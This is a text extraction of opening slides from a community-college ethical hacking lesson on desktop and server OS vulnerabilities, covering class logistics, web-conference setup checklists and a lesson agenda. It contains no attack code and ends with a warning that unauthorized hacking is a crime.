### Cabrillo College



### **Rich's lesson module checklist**

- □ Slides and lab posted
- □ WB converted from PowerPoint
- $\hfill\square$  Print out agenda slide and annotate page numbers
- Flash cards
- Properties
- Page numbers
- $\Box 1^{st} minute quiz$
- Web Calendar summary
- Web book pages
- Commands
- Real test enabled on Canvas
- Test accommodations made
- □ Lab 8 tested and published
- □ Backup slides, whiteboard slides, CCC info, handouts on flash drive
- □ Spare 9v battery for mic
- □ Key card for classroom door

Last updated 11/1/2016



**CIS 76** 

**Ethical Hacking** 

Evading Network Devices

Cryptography

Hacking Wireless Networks

Hacking Web Servers

> Embedded Operating Systems

> > Desktop and Server Vulnerabilities

Scripting and Programming

### **Student Learner Outcomes**

1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

TCP/IP Network and

**Computer Attacks** 

Footprinting and Social Engineering

**Port Scanning** 

Enumeration

2



### Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





### Student checklist for attending class

| • • • • • • • • • • • • • • • • • • • | each.com/cis90calendar.php                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
|                                       | Rich's Cabrillo College CIS Classes<br>CIS 90 Calendar                                                                                                    |
|                                       | C15 90 (Pail 2014) Colerclar<br>Comme thatme Gendre Calendar                                                                                                    |
| CIS 76                                | Bettern         Buber         Papers         Charge           Cleans, strif A litters Othersteins <ul> <li>Understand bizer this courses well won't</li> <li>Understand bizer this courses well won't</li> <li>Understand bizer this courses well won't</li> <li>Understand bizer this courses well won't</li> <li>Understand bizer this courses well won't</li> <li>Understand and understand bizer</li> <li>Overviewer of UNEXCurring-market and aschibecthine.</li> <li>Diarg SCPI for controls bizer</li> <li>Understand bizer and the command. Rec</li> </ul> <li>Waterstand.</li> |
|                                       | Presentation slides (download)                                                                                                    |
|                                       |                                                                                                    |

the state of the second state of the second st

- 1. Browse to: http://simms-teach.com
- 2. Click the <u>CIS 76</u> link.
- 3. Click the Calendar link.
- 4. Locate today's lesson.
- 5. Find the **Presentation slides** for the lesson and **download** for easier viewing.
- 6. Click the Enter virtual classroom link to join CCC Confer.
- 7. Log into Opus with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





### Student checklist for suggested screen layout





### Student checklist for sharing desktop with classmates

### 1) Instructor gives you sharing privileges.



If you are hosting an application sharing session with elevated privileges and you perform an action that requires elevated privileges, Vista will not prompt you for consent. Instead, the action automatically will be either denied (if you are logged on as a standard user) or allowed (if you are logged on as an administrator).



3) Click OK button.



4) Select "Share desktop" and click Share button.





Rich's CCC Confer checklist - setup



### [] Preload White Board







### Rich's CCC Confer checklist - screen layout





[] layout and share apps







### **Rich's CCC Confer checklist - webcam setup**





[] Video (webcam)

[] Make Video Follow Moderator Focus





### Rich's CCC Confer checklist - Elmo



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary *if you use both the* side table and the white board.

CCC (IIII) Confer

x

Quite interesting that they consider you to be an "expert" in order to use this button!







### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



### Google Java download





## Start



## Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

*Instructor can use \*96 to mute all student lines or \*5 to boost audio input volume.* 



Instructor: Rich Simms Dial-in: 888-886-3951 Passcode: **136690** 

TING STORAT

Ryan Jordan



Thomas

Carter

Karl-Heinz

Sean





Brian

Tess Jeremy

Michael W.







Mike C.



Deryck





Alex



Jennifer Marcos



Luis



Wes

Email me (risimms@cabrillo.edu) a relatively current photo of your face for 3 points extra credit



### First Minute Quiz

## Please answer these questions **in the order** shown:

### No Quiz today ... test instead

### For credit email answers to:

risimms@cabrillo.edu

within the first few minutes of class



### Desktop and Server OS Vulnerabilities

| Objectives                                                                                                    | Agenda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Learn how to browse, search and get<br/>information on specific vulnerabilities</li> <li>Learn how to find exploits for specific<br/>vulnerabilities</li> </ul> | <ul> <li>Questions</li> <li>In the news</li> <li>Best practices</li> <li>CVE Database</li> <li>MS Security Bulletins</li> <li>CVSS v3</li> <li>CVSS v2</li> <li>CVS Details and Metasploit</li> <li>CVE-2008-0038</li> <li>Windows OS vulnerabilities</li> <li>ADS</li> <li>Assignment</li> <li>Wrap up</li> </ul> |



## Admonition





### Unauthorized hacking is a crime.

